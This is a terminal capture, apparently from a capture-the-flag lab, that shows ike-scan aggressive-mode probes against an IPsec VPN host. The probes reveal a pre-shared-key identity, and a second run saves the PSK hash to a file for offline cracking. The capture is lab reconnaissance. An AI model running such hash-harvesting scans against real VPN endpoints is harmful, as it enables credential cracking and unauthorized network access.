 ❯ sudo ./ike-scan --aggressive 10.129.17.85
Starting ike-scan 1.9.6 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.17.85    Aggressive Mode Handshake returned HDR=(CKY-R=4573d56f1c8e20b2) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800) KeyExchange(128 bytes) Nonce(32 bytes) ID(Type=ID_USER_FQDN, Value=ike@expressway.htb) V
ID=09002689dfd6b712 (XAUTH) VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0) Hash(20 bytes)
Ending ike-scan 1.9.6: 1 hosts scanned in 0.048 seconds (21.02 hosts/sec).  1 returned handshake; 0 returned notify
❯ sudo ./ike-scan 10.129.17.85 -M -A --id=ike@expressway.htb -P --pskcrack=expressway.hash
Starting ike-scan 1.9.6 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.17.85    Aggressive Mode Handshake returned
        HDR=(CKY-R=4958c245c53569e3)
        SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)
        KeyExchange(128 bytes)
        Nonce(32 bytes)
        ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
        VID=09002689dfd6b712 (XAUTH)
        VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)
        Hash(20 bytes)
Ending ike-scan 1.9.6: 1 hosts scanned in 0.049 seconds (20.51 hosts/sec).  1 returned handshake; 0 returned notify